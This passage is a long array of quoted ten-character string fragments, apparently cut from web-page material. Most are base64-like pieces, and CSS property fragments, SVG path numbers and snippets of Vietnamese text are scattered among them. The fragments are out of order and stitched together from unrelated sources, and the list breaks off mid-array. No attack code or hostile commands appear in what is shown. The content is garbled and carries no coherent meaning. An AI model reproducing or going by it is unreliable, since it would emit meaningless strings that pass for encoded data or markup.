"ryDafYFc88", "99Q2A76xNv", "co8Oys+C7v", "Hv6sXLd54g", "uSe16/r4fe", "y/04I+jMRE", "ff0qScxMff", "vjTIAghSZh", "ffwhJh9CCK", "Oo0sc00Uu1", "KmOTaf4Ltv", "Epca+02X6Y", "x+yzd/MxL3", "y73eZy+78V", "uoVOiEn1gi", "vvCUuzHvjV", "tjV5Mc1Yoa", "B9C63UjW/h", "avextyL72u", "Uyzk5qJPWI", "wzG4l7ABPh", "4C6f30ugbz", "wmQmdIAQqV", "2ymvM3S3ID", "OAAC7chr5x", "78zbFPQAAo", "HEPAADYCW8", "ARQMAcBf5N", "J8tcuqt1Qq", "AwCAq04in7", "mRus/knxC5", "e7bJRzC9y6", "qX0RxDHhEc", "JmpmZ8HZo8", "7JLt6CqQ0P", "POPkIpvfRz", "K5mptemOUy", "Sprtg9jMlD", "MHEvvSnu1f", "7tchL3dGdq", "3W9Y7scZQW", "fqZJmGliwp", "ogQb8Tc3wz", "z2E1povMlU", "mIe96hxL3q", "zYS9wAeyH/", "Gu1JCJNKZt", "PBs+MABAAC", "m7UxDnWc8c", "sqnVK2k44E", "LP4Z7s4i2Y", "w9TXP818n+", "v14/9HPXBG", "wMAwKl3v/7", "JNz26KfADA", "HohI9wkrc3", "4qfpUwOmPT", "Nzz35G0id2", "/rvMbZ/zhB", "LGzHxOVOVu", "p6CdE878px", "Ph3XiLfpmj", "ink bài vi", "ceSNyrL93J", "qmG6Zf8zNg", "BfuhyM3GxU", "nSazHHmfkU", "IR9zLDCPuF", "O9yK1XzW5g", "7daY9ToMZh", "0rPgRYHL7D", "3EPd15d2iX", "a/8ZAQC4J+", "kOrN+xrmGO", "fmTw6RydPD", "SVLSujBPHu", "IuDe0Ke5tM", "CnU6WyeebI", "aGHMTUtWsn", "WpuNcarMGr", "o+AAD2zMMs", "NpMnAx9f1X", "Du+XyvTuKe", "HRfsYZbJoA", "G7qv5HJ9c9", "gXGWl1xiHu", "uLfWSdzTnX", "to+cZxOljl", "/hXk8+TYpz", "b36ZseFVTb", "78x91T93sM", "DGzO2VQzK/", "5t0SmWBVjj", "+u+aWVMXVu", "IA4BPxVeQj", "uIewCK40AA", "zeSa4KJQ5w", "inEOYtZDGZ", "bRH/OkCNEK", "3Snz+dzEvd", "GLyIeQRC8k", "4LmCviVJn1", "3rqb4l59c5", "qN64Upiw21", "UnM0EnQLiD", "wsTcqzMvhb", "7qCFMTctWc", "HORqZEvUPu", "SaHPqUw94b", "7cMYZzNTPx", "vO0KTF0Szw", "ymNy/RlSp6", "FZqhDiemvv", "9p5EUzdDrx", "Y7cS9N3AMA", "inuHAbpvbW", "b7DW9d6wbV", "hwtmXgk9db", "EDRzmOHO/o", "yjTuwO6qkZ", "j7/hZkQ8AA", "uk6m4I2ThW", "AwAAeMA/dQ", "nM1M/Vw4OP", "Q+QAAALbLC", "PbuTuKc77w", "qljmDWQxmS", "Ah+OryEfcc", "/MOuZ80SWt", "X71UwTyeTb", "h+4gNG6EXE", "tNWmuFff7L", "TcRqfJCXvE", "4pzvrEPcAA", "Y6L6y2Ke6J", "uhmO3EvTdw", "yep2c++nBv", "Yxr0dsMLjM", "XklM7U23XH", "Ogdz/cc4yI", "ASUYLZsXh3", "7d1Tqh1EfL", "Yd8voz6ihA", "NRXcn", "1AjdWJh7mH", "v5Nvq8h7hH", "cc/qJO55zM", "PSsTc28fs/", "jMtPwqW6hE", "eTdXK8L+/3", "HACcn7ol7E", "/vRjXMve4/", "HXhqnyoy9H", "Rb6JxXm3mv", "0.459961C2", "V3HWfX5n6G", "bgAAncQ9cS", "ZFLgWOaV4I", "PptSjXlMXv", "INs+MX5oH5", "lh7g3PPXmb", "HxL3pm+JeY", "ViHu1TZFPg", "5Epr72I4j2", "u+h9sO/5Jv", "VuNNCAAAAG", "tC3w1mgMeQ", "0Zv1lOmHmD", "sT5zJQ104c", "w+ddIJG8O9", "TIZMw914r9", "7D7PUeTFTM", "dEX+bBTHqM", "5cZ5Olql/j", "pvtB4l76U1", "INpaLu30Mk", "QhummPiF2U", "3zhPb8t8gE", "XoS4J+4lps", "eyuYlnHdC9", "nXp6WZRMdM", "yxlICS7TWJ", "k3jmFqXCn3", "Y7rvRXc5yp", "jcQ9APh08K", "aFtY7rKGr/", "tTMsAI7N+3", "eiblnZWLu7", "sTc28fE3NO", "caUwZWdTHb", "F5ROPefQJh", "iR+nyAcAtP", "10AsxzyOcb", "9WU7inu4MT", "MvHYTQKGHu", "mXp2JubePi", "cfdCpjU2ZR", "2MGfGNWWw3", "dlM0CkgznB", "jNMzsmMw2f", "AS92yLt3B6", "zlgKCLljqP", "lY3xzGv9Ms", "jbzvRtOcO9", "0Ke6Je1niX", "7L94u//Ttj", "95I/+0PWd6", "L0IcW/XcW8", "9+vx/yzYDv", "lNlXo/YYHC", "ZeD+yYewvu", "DxP30pviXn", "    height", "AkAbJK4J+5", "3Xyj1X+zDG", "rn+Pi3QKmf", "FAHBZ2umPU", "PR7QAOAgxD", "ZmHt1ZqKhh", "10wsZwb1DS", "z/ehGxL083", "BD3AAAA7uG", "cNKJhrdbJM", "nE+C9Xmmnc", "dX2xNgVmtX", "IhhBD6zOIl", "YFqXuByglO", "mTVs+aEtZW", "h99Lr+mJtC", "portant;\n ", "axb3MMnul4", "mfp50xRnrQ", "nrgXIe6Je4", "DzyNRWaoQ4", "LZBWZmpt3i", "i1uoYcz8Ni", "pF2FMibWUC", "Tqf+mQ/nQm", "jmNqQCmM/L", "yTLvb2FT3/", "kfJAAAAJ+c", "qSD/Iw+RDq", "+tk7inO+sQ", "crxYybW65T", "iHwAAsDVeU", "mnkWYe5h7D", "oszxjtnavW", "Y(-50%)\n  ", " mã", "VxFE+8MFM4", "9WQT5NlfbZ", "dye3fi3uBm", "txD5AAAgw4", "h4AfEh4YwM", "lDE3bZ86na", "xEywTc4VjC", "Bx8bE9tP//", "GZu2zlnbhv", "xr77ZcaG4d", "fFvdre4oC4", "7mnGovPmR6", "nmKSo2E3Wy", "OTbVOd8rrY", "TPLzvBqxD2", "A9dCZ37rk/", "1m3m1tQUSn", "Ji4iOWqWtr", "eAgBYBfEPX", "AbCIV+Yh7N", "3GvjZO4pzv", "+QsPQteFLj", "pmZ6b5iDbd", "mQbXox9K1M", "+68NYjf1Dn", "4c7+ih07Wy", "zeJNUzcvva", "9x6/FPcyy+", "mYmGNmZsqx", "lZqb7ijXcM", "NU4ny4QalC", "T3/2dN6Bgr", "HrzAKcUDcV", "XQyRpevw3x", "+HC/Wsi0ue", "xwOQd3y4Xy", "DsLvsu7BXf", "Vydxz2Mm7q", "EvfSmuFff7", "dJO8c8r3Wm", "HtmI3EPAJb", "6dWdZCs/BT", "IYRUYe5h7l", "TBxL7155rj", "OOTyxxLGOe", "cswtzD3FNR", "O6x3VOy7X5", "3dSpqaVFaF", "OYuAcAAEzk", "w3Q8AHnHh/", "Mw0fKpb6IS", "zwmqb4p64N", "qkjmPVQhuR", "JuVdnJhpam", "075bIBKtyx", "vuwLXZmbgj", "D4148hH3HM", "+mmKeXYSbB", "eqFjHCTtDY", "ykMW1bRSPf", "dMv+ZmxXzR", "3tNZ3uPcxA", "erSn80Crpi", "/Iw+RDqF4t", "cU93plYk7l", "n1znLgHAPf", "flkO87FWhM", "AHgEMQ9cS9", "+zLO6tuynu", "9g4DfbSzew", "eZ79P8imcC", "rq2v4h0NmH", "zPJ0sU19XE", "C9SjRFkwAS", "r4d8dAXkeW", "+qbXXcU96K", "L5p46ry9FO", "IIXYs/XYIQ", "zKEeczU9ZM", "or2V6fu125", "HEvvSnu1fY", "i3vrbop79c", "r4n+Gmn9zl", "Du5zEPd2ZW", "jsvDPgAAF4", "wsb+z4+/qh", "TtlU08n25z", "Tx7vEfsWIr", "8hFM76Ofa5", "70Poc5kJp8", "z83E3Kvxkg", "SNwT9yLEPX", "Kdl9sZenaw", "ACA2+TADwA", "QMictH4oJG", "FNAnOHe2Nb", "NHEPALK8sA", "ds75t4h6AA", "TKT9CmOS8e", "9iQ3FvIfIB", "FmHuYe45UJ", "OuY7sUJTGh", "pXhrH1IZUG", "oe2Ro3TyTL", "ff+12jG/P2", "052EfaV6NB", "TTqbJwMXU9", "sou3YGrDzW", "Fn2M1fEqTI", "0AAGZx0AQA", "UmMvU1VTPf", "zAidLFOTSh", "49t4j43BK6", "OLZj+uVuPP", "1LU1evs+8d", "q2KW8NVNyN", "BgrtXJMrle", "XiQxrQd60a", "vR0s6iYaY7", "mOdxTDIx5D", "6pDakw9sMy", "FfDWyNfFqT", "AwIN4F/mIe", "PxzLVbP50s", "2xT3AAC4FQ", "ocjNxsVO6P", "K9sHdPkmMy", "pZ5rV+mmDx", "nad0/sO9XJ", "uAcAwL1zIA", "yHe6/lO9b7", "Nq9kptamO0", "cW8vm+Jew6", "veUmWVneDX", "MPc0/ssJ6J", "x3THJvFOk2", "xljDuE/PV/", "xP3AADgeBz", "tt3wGP40l2", "Y6Y5Rb8S9i", "yYcQQuhV9B", "rZYFg88z4p", "hglqytCKQM", "8ajevFKYkP", "5vMjf995no", "56Gft3h3sf", "Mx0X7GGWya", "3G1IVIoe8b", "ABnlQBwA4K", "7ZJh/B9C63", "WaioYWJuVd", "kyDS1ZUkIP", "ncxL3LM7RY", "v2/yUfcSzi", "eVtAEROOT0", "Slxr3uz/bD", "tDAx9+rMS2", "PJ3HP4hwdl", "OD+F4XTD6E", "eYk7kVGWp1", "W61M7OEsPQ", "xIw41U61Y1", "Ge1ma49042", "RJY7pIhfqZ", "T+QAA2CIPq", "DqDOZyeeFj", "hoeOb7/B3/", "Yp5mGjyGme", "UId8mc+Hyb", "5qubNsU94L", "Mx90R9g9jL", "nI1Nc/zXwf", "g3+b5A3PP5", "N5Lo280u3g", "NdUzXyf5i0", "zET/ABAMCC", "YcxNS1aydS", "AAJYSinzEv", "qQnONO+WyA", "7TkszhjvnK", "D3AADgc8MH", "bfz5h7r1W7", "ABl4pGPuHc", "1QFqZqbV5h", "AAgQtwT9yL", "c76xD3ACAP", "93CmzXWGex", "Kfy8mwnca8", "+nu+6dHKzq", "7lNPhc/nD1", "GxeRDCHWJz", "G+NUmcYdeL", "3/hr+u8Qtw", "j73JgWuhM7", "3dKfP53MS9", "I85kpa6bfm", "t/lj/2c+W6", "Hjguiljm1b", "IPOpvbiSmH", "y+Leupt+cq", "TtwT9yLEPX", "vfpm1x3Fve", "pgROlmmJpU", "nLYu0z/sfa", "7LD+FMrh5o", "vF1zJeAIqb", "hk42ciERhJ", "1bfmj/LEw+", "mLDbVvsNbl", "zh/31GiHsA", "l/C5v67u+8", "qzDnEPAAA+", "ez4vca/svD", "lmEuYe5p6I", "e/bJQMnG5n", "2XP5j22cTp", "pQ8OUOqjZZ", "v9ErGKux3/", "x9upMhBBCC", "96HApg2ozz", "Je+WJrZzEP", "7eVtAEROOz", "sDHEzXCG7w", "Hz/CobnXK2", "MZvJ5YWPfP", "65juxQlMZ2", "2aWneHViHt", "r6PGYFnAhN", "JJ6+WVyc/d", "sEkzvdCQTi", "NznqV", "YTiHe6/lO9", "veImiHtbnM", "PdUFOZeiRm", "zYS9wAAPjC", "9/6oyUgnPy", "9cIBSHy3Td", "cIzrUtcDlB", "OduBdeFPcA", "1c0yxlICS7", "3yceu3lbQB", "FZmam3eIfe", "xPmqS1mYwR", "uJezTrNSdy", "xJS4173Zfp", "z/3pbPXGIj", "vfS6vlibAr", "MxsBAKCRuC", "OeGaGTZd7f", "xDwCYyUEDA", "AALAvDugAA", "6RgQlvifnM", "mZQNyTnMQ9", "PV5UAAA4NH", "ckU4h8/4W9", "e+6BR7LFLf", "/JlS5xDwAA", "xtBA+eMM15", "fsYZbJoAZo", "EwN1yng8c+", "NewKe7tblP", "5YdxbZt7xc", "KZy6v5J3OZ", "TYyJeodcj/", "d9mjtWfiQ8", "0Fm+Nt3n7o", "aIfADAWjx0", "uM7N+3duQu", "Z+vqnme9jR", "TD2F2+atka", "1FEO0PF8wU", "60axv3TbPw", "ZVudwtQ3O3", "IY3iHwAAJd", "jJaMGU/2c5", "TCxnC/UdLl", "nf/d3NLUaD", "0fCbpZJnnc", "fP75vzl/yX", "tbqhGGcjU6", "tWZiYYWJuZ", "5PWKDwWVm1", "5i2Ylmgs5i", "n1DUmdiUx9", "3es9yHUmcz", "vQb/9flEeJ", "hQ/NYpnYpd", "E/eKT950U9", "9YJrncIzrS", "c8/KxNzbx8", "wplwbBbphJ", "Nce92m49vF", "k7tWX7uQk7", "yJ3HPuce9T", "1U3I2YnkWP", "PE6NTT3xrs", "hv5xL1dbIp", "MDBeMADAN4", "tjiJe+WJrZ", "n/p4KAKCRB", "U8jnk8m010", "ad3jrWi+41", "yEZLdJzOsR", "5p4+9SQm5p", "vva4v1qbAr", "ubW3HwvgYt", "O4BwGPgzQo", "7dtyhns7U/", "fkE32WP1p6", "Rcz8f5ZROw", "05aPu10Usx", "Yve4Z7T7Tv", "n7VyQp9gSd", "7BBGXPsDJr", "/SDuwUb4xQ", "CWpCc4075b", "maVlaEzgmA", "xL3ISKszDn", "M+vXxXrl7j", "eRGFT5AMAA", "J8tcuqt1wq", "5X0McE3jnV", "uYmHt1Jube", "xORDCKG4vu", "-size: 48p", "Sc3RYdhZ8l", "5BP3drEp7o", "UALAR4p64F", "vRLydW5XGJ", "L3dOfdoV1O", "b91Nca++OU", "+bDPRnhv9x", "f3Nsxz1/yP", "D2rk7jnMRP", "OOO0LzxxsT", "h74t7olLhX", "cA6/CCCwBw", "zmJe7rz7tA", "9fUzMPX3qS", "M23Wz3/ml1", "1wZzDPXJcE", "LAQinzEvW1", "gj9J+75aFy", "tuBmNC5hj8", "SnysTcs00+", '47_11)">\n ', "KuTZXK9SFJ", "1ssyNxzDPv", "topBuT8dFi", "xNzbx8Tc06", "X2xNgVmtXk", "98Ei2uIUez", "DwDgiYMRAA", "MBda4184p6", "mcp01/uFfj", "nnvyDZ6rK+", "vvrn00Fab4", "8cBTqbMaeW", "lZlam3fI/a", "YN653xVKf/", "h9CCNXFBor", "2Lc3RYdhL3", "RxNPMQsZtn", "9/YxMff0qS", "YT0Tc8/KxN", "Q9AIjDhQ0A", "n0r1rvi6U7", "D3MPbHDeib", "hnI1Oi3iH3", "vbLz7tAuJ3", "3KtvjhP3AA", "9C7JLUBGea", "PhYNzP95/9", "0XVtsU98S9", "AATfPjDHzz", "M9/HjMAzgY", "     fill:", "RzT7iXnhR3", "3IXJ0Y72OV", "m1cyU2vTHa", "yPtU6BW0SL", "inwAAAACHw", "U6Y7PiEInk", "7O3O9ybX4A", "a/tHs5W6+S", "me3EC0/Gpp", "IoXuKzRuhF", "QxoxtFYNyf", "V9/sI+6liX", "oXMAci0+dd", "g0xCPfMQ9n", "Hv4e0f+HNf", "lanVIsU4G5", "DeWovvZTWT", "1knc0511iH", "93LEvfCiuA", "Xpq4BwDcK4", "tTuKezRkdk", "jpu0Ur5Nhv", "m7cFFDHXJg", "/RsavZm5dZ", "E6zKEeczU8", "vVXj3kLkAw", "5vNt9N3Itv", "ol7pU22w8S", "3EmZmrZTUu", "dTuKe7kytS", "gDi3iwncY+", "J5C0jJe92S", "Bq6zAd7nxH", "Ovxks2tDEx", "VQAAoOyTn/", "0ssz7W9jUd", "fZ947OZtAU", "cSxH3Zm+Ke", "S95x73OuUr", "Jez4ncS9pI", "6a+/Jom5A1", "y/v+lqzfMA", "abGE2KXzTy", "wx+JTJ52wM", "6hY6ISbVW5", "eZ7EaXMu9F", "pHrBZ6bf4p", "fu9b8Izdy9", "L3E3uKIuDd", "bMjaWbLch3", "v/TSyTI5Gd", "rkevxT3Msv", "YKb+PS7SKW", "AT/ABAMDGv", "RbkrPC1xnh", "LWZmOcKrOG", "xb3opriXWR", "cJJ10CX4Tn", "X+mWKeXoZZ", "x/qOfuSJOl", "1tLu4t3/Xd", "uB79UKI2xq", "pl0fGKJYxn", "zniXm5O3AM", "pMo078GjTL", "ponMzxQjE0", "Dcw99z687x", "jT06w33vre", "9/BNzjWV6j", "Tdqwbxf7Sb", "yKfJsrZM/X", "EvfSxD0AgD", "vkE/de3CW+", "AAL3yJfMS9", "5BKqEKYvN5", "XgDWHat51/", "L892EvdKE9", "gzxxUAACIe", "YlC2PaimWB", "jv8ms4W5Nz", "fTanGPCYve", "AHBzZ417L3", "GRDGxNzD3N", "50fp8gHAAB", "5NilNlXo/Y", "aTYUKxKWjl", "vGvv1XfHj/", "fill: #b0e", "k7pUmtnMS9", "kh207RIN03", "/XGmmcQdeG", "+atwE0Y26z", "CHEtNff00S", "ner {\n    ", "HfIPYyT3sO", "5O3BP3IsQ9", "+dp7AXNFnC", "por2V6fu12", "N3BT3Msvi3", "Q2YCp/dMXx", "XPf3/hr+u8", "enMB0fKrpZ", "StlgWDzzPi", "YBra7i10so", "bMbTb/hNgl", "qkTD3Xiv3X", "aioY0Z2yoG", "ebewMcTNcI", "h9dWfEDBJM", "+utfPf8YWd", "WKeXoaZdMm", "YA5yIuCfuR", "6+wbG+Qp1O", "/Rz9+nxzZx", "2di6NY2pD6", "HEwAAANj5J", "9QLGeEmaW0", "BCbSmLatwq", "O3cPuReUMT", "HPTkpVsXcp", "4ZONnIhEYS", "5gROlmmfws", "KTLOy1zCyh", "fGb6LZ55rV", "S+G/mIe7pT", "742njsf8G3", "u1sNtX5CSQ", "r5F589zPah", "l7J78S94rE", "CvRIdO89I4", "SX0YBra7i1", "knynyyYtcw", "Az33CJ0Ghe", "inOYl7kZFW", "e1YuX7zxZ3", "99L238.86 ", "4h0pq1Wqdf", "Qsy8v0gdE+", "vDk4h7didx", "T3KtvjhP3A", "JBOKTbVOvp", "Z8RB3IRJUR", "XhTJtDXVJJ", "kU/ce/xS3M", "A8CE4jXzEv", "EPAAD2x+EV", "/nPiZ0gGBf", "aAFXJEsTFF", "ughkVvzDvj", "JhrdbJMrhd", "IFMXqo67hj", "AqcU/cixD3", "m/B1B4NuoM", "5iymQd1qaU", "3g14p7dSdy", "jzaNIttFff", "zawmgmBQRt", "7i1EPgDgiD", "y5uf+q2F//", "tDZgKm99YW", "cz0xZM/3O5", "A9vz4u/93n", "EMV3kQp0sc", "diVAmHZ9Y4", "JTMOnuoVOi", "iXnRzzbi3E", "LlcxtNv+E2", "RvjVJnGHXi", "JXv6piLrMF", "EEELoTL/Bk", "duJeeFHcAw", "xnuae15w72", "99 223.17 ", "8sj8n1Z0id", "D9M3Etvinu", "CSyQKS3jce", "LA+rAMAhiX", "xL7Qn7h3oz", "b9LWzqu7/z", "r021wLWJi7", "4z/3znAk7r", "uXb14+U5xr", "1TJNjMhM6n", "hTpZJn6Zcf", "dzuKe89v+k", "XcexMmH0II", "APBB+OHvDP", "0fKrpZWam+", "\n\n    font", "HKMoq", "CMlyoAANgQ", "Oa+b7NG/hm", "E2lM21bRyP", "AADW4NAJAA", "TZZ7DPdnFW", "c6Aw99LM+G", "9xWjmPhVE3", "t6E5sE0zsd", "gYk0pm0Lcu", "qBxzit/Ilc", "Mcz/KvgtBM", "nhrgHAADAh", "vTRxDwCYyU", "6kHZ9yP0gO", "KW/N5LeY4d", "9nFI1nL0lu", "4105170upcanw", "y5kQqOIqX0", "75yp1c/64l", "MJ2TFxuou9", "DAHt37XQPg", "3+QT9+qb/c", "x3vxv8KFTc", "70C312v601", "P/re99pleu", "rMsjO8GnHP", "obcS6/ri7U", "wXv/Mcz/Kv", "Nh1VT7Zjcv", "yhns7U/xLv", "5fwub+u7vv", "DrAmyYAAHx", "n+DKlT15U4", "vU1VTPfp8U", "EMIIYRi4oW", "H/l9vnN68Y", "Lc3RYdhL3l", "lcUxtSIWxH", "GWp1xiHtmI", "8Ti3QGM9/q", "cc+5xr1O6N", "52Zi7tWZiY", "M7OEsPQteF", "+UBYLNM+OX", "cmH0OvrO/4", "4ncc9ineYk", "sO6bVsbUtT", "4V9+s783bF", "8Zf/Th3+T7", "rKkhB5MQ9u", "BJ2ZaGhjxr", "86qQTNh7Lj", "ORKVHvkPtx", "IJQ3gOqYz6", "TrZNvZJinq", "u1sek5MhzY", "kwf1n3Typi", "GOBUmJh9Ca", "XObzT8hdkl", "j7dMerN+Yx", "9/v+bgcA4I", "sA4CGcRj7i", "STmpOXj5jm", "GOxadOOmHj", "+vnz545/7u", "cf54ZJzdFh", "stsk5vWIDQ", "Fye/Rzf9e9", "h95MmaW3+u", "WTYxFp4q7I", "Zx3iHgAA9I", "KUlLG", "9zby6a417A", "dyUw+L2zs+", "N8W9+uYwcQ", "2YtmJZEHsx", "PSCgAAnM5z", "z+4k7tWs05", "uweeGX1QA2", "Bpxz+ck7lm", "H12aTfVad6", "7ReJebq99U", "VOKPXRMk3Z", "b85f8p3RY7", "H0N1Cz2bY7", "Iz/cqWZxh1", "xbvCq+2Tcp", "òn các góc", "AADu0Jd/fq", "BnudbAZ8I0", "x3/+mf/cPa", "XEvunmLuPf", "TvZJtgyX6+", "cTFzul69MY", "sqGvm+XGZo", "cSUuNe92Xr", "ZyzRcMILsk", "NjgumCWZ7l", "YI7Fp046Ye", "Ge843vqhP4", "t9Pp+TuJdw", "bznBPazPcG", "6JufcmTD6E", "nGHKZGan/f", "ok6W6cO6b1", "30ugbzS4ey", "2aO1Z6Ljz3", "zK/emwhHng", "6m9+/jNjkQ", "qrMx0Q9Mlj", "iX3hT3anvF", "0TH3PmOeQ7", "enXkpzL1lT", "uAcA8ER4kw", "cxL2Ek7jXx", "ff00ScweyM", "Bq2/NAsTEw", "3J9FZnOiDo", "4j3KTZlGvs", "xim4wHIOz7", "v1vfmbYp79", "GAACteB/5i", "xmlfeOJiZ+", "kv9wp8d72u", "mZmHs1XrKh", '7_11)">\n  ', "ZC8fkE32WP", "XkE3uFwb7z", "8QgMPcsTEw", "N+BBGL8lyv", "ratO5xnbO+", "Sj7LgTNnJf", "DINGeFglZO", "wAANR6kAQB", "6HvnEvcqmu", "Fit0zbz5ZW", "+ZiS+EzQyS", "Hof/cbcU/V", "n7g3eMH9T3", "RS4FjmleCA", "FrklOKBOCz", "T9wAAgBBvB", "uXbrp5Nl2r", "AAHIWf4AMA", "OEAy/7sDUt", "jap0IIYQ+j", "52pFYl7Vid", "e5FNkU+AAD", "W4V4C4t9pJ", "m8ugcnTwxU", "mrVep1srxt", "wT97LEvTRx", "pZKuA5LOPE", "xO008dO3kV", "GPcWIh8AnI", "u6JexHinrj", "7imUd0704g", "UdLQDj5Yyf", "bLxKUAOnUd", "gB8WHhzAwC", "th6m+JefXO", "XERzxT03pK", "yAIFwoAfFp", "Tu1Zfe6iTu", "My1Olkm14s", "ovlMbneGak", "HnRBAAANm9", "pfLcpl+KU1", "/SNzL7d1tL", "qc+iSaubB3", "E5zHBGR2Sm", "AeryAAQDAT", "e6JbIONVtG", "Me9HcU+dhA", "nHngkW9xCD", "JMfV1FEO0P", "RCI4k5aftQ", "+LCvDdOlan", "pTXGvttd5Y", "qb7QeJe7m9", "t: 100vh;\n", "zqXpetkmTB", "GvjZO4pzvD", "jnjsmH0OuI", "nAxdT3X0Ei", "SJk7n5dwZx", "RWJe1Yncc9", "M9zTWu/h3s", "ci0+ddMLGc", "uvfDYsaMbU", "EDfDOThjyR", "LvQLfXa/WT", "zwl8/QQ1LO", "lK5N97lbfe", '288.99Z" f', "AAAwkzccAA", "bRTmHuaeRZ", "HD64wzXnec", "KdQub9LZS+", "XYqbVJJOpS", '" fill="ur', "JcuQT99beF", "XiSpM5Gpr3", "g3Lj/wY8Pk", "Hvc65SuTfe", "FzslK7PxoH", "5hymYe1KWW", "ScQ9u5O4pz", "Et87ulxKmr", "9xjmI4HIO/", "0wJb83k0Tk", "7LTuKeMrPs", "t4+JuaePvU", "6vlibArPav", "puOBPnmP09", "Wqa9YG7oO9", "g3SWuzMU6V", "TrUqa7YPYz", "JjjTvFsiE6", "33d96AgrlW", "cCy+KewAAK", "TZx+i6Pjee", "u723zce+Gf", "Yh7FidxT3c", "ZxVswteFhN", "DGvv1JPnGv", "2Zi7on6BrG", "rxD3fQOLeN", "GnscgMdSgx", "dhUx/T470X", "84.11C223.", "By2MuWnJSr", "Rp8p8/AiH5", "KcQ9cS9C3B", "r7xvNLh7JW", "3U9on7xm5o", "pxT3IqL892", "B3IRJURN1s", "KeuBch7mX2", "nnuqsWwKXI", "C351PiN1dM", "YfrmJsQsLR", "P1p6Jj1jmn", "5v67u+8AQV", "99U9wrbIp7", "n7g3eMH9zY", "c6/EjE+Gue", "arbNGbit1r", "5g2kPajtFA", "A5C3BP3IsQ", "64CkMw8Rx+", "haqQG+i7if", "bVOqU8OxPu", "kPthmAyc8V", "avmO9D6HOZ", "RD3tjiJe6W", "JCkY+4Jw8k", "n3s4QP30bO", "T596ElM193", "MPTcTc6/GS", "xG7eWbHZKb", "ndxL3atZpT", "ghUxzbD7Bd", "n1+Z+huQX7", "4T+c7c8VI4", "/M5iXsJJ3G", "x-width: 8", 'dth="428.8', "font-weigh", "InRMAXTpAL", "4DJl1Y0INS", "tKKQMqctHw", "jI42jmIWI3", "lRwpQsEDL9", "6YWO43yjpc", "MvKJe+JelL", "5e8i9oIy5a", "J8QuG6cUkD", "+q87cksQ9L", "SMpJ3EuaiH", "D0hg8UAAAA", "tPwqW6hE2J", "vGyUcwvY9+", "hlcj7tmdxL", "wEvdsi7dwe", "lfEuP7r/2v", "wdyFo5Ly9P", "Csx45Nh7rm", "M23bJF2llj", "g2uxM3BH6z", "dqC6ZfyLN+", "7AyvRtzzOY", "MLG9n6jmyl", "i00Z/jNTHp", "MDKxD1xL+K", "/XJ+5wUzTz", "77rjSZv9tD", "qftDyxh6mu", "fMwLPBCbSm", "jtPr3HztvY", "/O7Jq9+yHc", "W2ChkQurVO", "s+C7vFtwB6", "juQVfAWyNf", "rWac5iXuRk", "lfn4EQ7NvV", "PoEsd0kQt1", "c2lh7baFPf", "4h4AAEAXb3", "qjEPcMxuJe", "aWfE6WeYyk", "pkZqoO8i3q", "A9+qFEbYxT", "Gjn4AQAwM2", "XfnMa50i0h", "AIAyP/mzP0", "nvxnyyb51X", "Kp9h7fD9YJ", "Le2FPcWIh8", "VPoxxNjP1c", "rnahzHOZqZ", "UgAABvgAAA", "T011+TxNyB", "89zFLnxUzJ", "ylbr5OlqlL", "9CzYUiGWO2", "NsapMo078G", "uYzqz/jKdM", "dFHTvZJtgy", "Bzf9e9c6a4", "WyNfFqTJPy", "ZJinqNhM1M", "Uicc/qJO55", "B/AAuEgBAD", "      <rec", "DJl1Y0INSt", "nTF6msR9zW", "p4A4w70vbP", "yCz94EAADe", "1QGPfv5O16", "Wjz37k+ltz", "E+mtznL16b", "RuJh2fSTpZ", "Yof1TMw9Kx", "+sv0wkzZ7g", "5cnr021wLW", "mNpg/5xhf1", "GgDgxsQ9cS", "zCKdhUx/T4", "5pEqyGqZf8", "wEkpbxsje7", "1JCbmnhjEi", "820ncK01s5", "j/wY8Pk6oE", "45R4dlZ8F3", "42VvdgsmdD", "MzMT3g4NXo", "j0eQmQ+I0z", "J8Zkp4ayaP", "  .traffic", "LcfiOJXCaM", "cU93jg7LTu", "qJ3OZhgtqy", "3EuaiHvCxB", "gtGGqZHa3/", "4JGztvPzie", "8JhFBZmHuY", "12MgCXLL", "AAPggAAAA+", "P9aiHT5pbH", "A4BnwwQIAA", "jrc44xD2zk", "Np/gu2+KWd", "T3Ctsinu5T", "weAQDgBi1H", "3L1Uyt9n8E", "WY+xU9dLJG", "/ibfAitEAt", "6W6azIxRrz", "8PEPQAAYAX", "ewkncqy+91", "ON7v/t7P4M", "ABJREFUiXt", "fzk8O+c7hn", "HtJiHurncQ", "AcFseSAGA3", "3eWGSGOpSY", "1JnM5PPCxr", "iMYO4vIrgS", "WPdNK2Pq2h", "b/0L+1IB03", " 10.21 10.", "zhzcrd4tti", "U0iv2lm6tU", "wbvGH+prgX", "cTYy/XeqYb", "h8gEAwG15I", "Ju6lN8W92l", "Pd1Zh7gHAG", "fXOIuDe0Ke", "Ux3wexnShz", "IO4lTcQ9YW", "/9ogdlPvgG", "zg093rlLXF", "HKCU4lr8pG", "7sChOlmm7f", "TPmo99Ph3j", "PB7exAAAoA", "cU/cyxL30s", "4l73Zvth45", "l1qpsH16Ic", "6fe92/K8a5", "ZmrZTUux02", "jfP7JjMNHy", "Whq93Hpc/m", "zEPZ+TuJc0", "KpZ1TPfiBK", "ZmfXr3obcB", "eBzz2E1pov", "sr1OlkmXy+", "fdEfYPYyzz", "5h7qkozL0S", "XL/kcfmBHx", "7Vl+7kJO4V", "JLdtjKPp18", "x+Rlz3Avwm", "B8Lce63cc5", "nwxsuAABAk", "cBL3bIu3cH", "uAcA8IngDR", "getsgPc5cd", "ZJn6upfQGc", "96wJ+6NbY4", "Kw/AACGiXv", "xJT4l7Tpsg", "5zEPdviLZz", "6cEXRmoqGN", "lZhpcj34oU", "qXpetk9sK/", "ZRktGFqpAb", "T9sX4mY4pW", "uWcR5h7mng", "7gj9+1wYza", "SGVBi7q1jW", "RL3dGcd4h4", "jtC09c7JRv", "UxoeAAuMzP", "RORzKh2FTr", "DGSwUAAJsg", "U08vMTPcVa", "+4t/Qtca++", "4MeGydUDeT", "XFvgMgHAAC", "ldLOduJcm7", "5f/mnozHM8", "IC4J+6liHv", "4c5ztyv6KG", "jwiqb4l59s", "r96bBAgdLb", "zK16tU7ugm", "PPJItbqGHM", "8yvdWZDgj6", "zM9qlk+k7n", "mLq2Rm/fJx", "FaBhiZ9eve", "gcHKPXRMk3", "xsQD7zZCPv", "R7ic7j3Wr5", "uwEvjVJjxr", "c8g3vmifRk", "        <p", "+Fjb13d95A", "s2DeCYwkcq", "fpdW6+9l7A", "E0+4K5Z5x8", "Hr/6vtGs4t", "8gwT1Gxmai", "U7cSxP3AIC", "jN9Fsf8f7/", 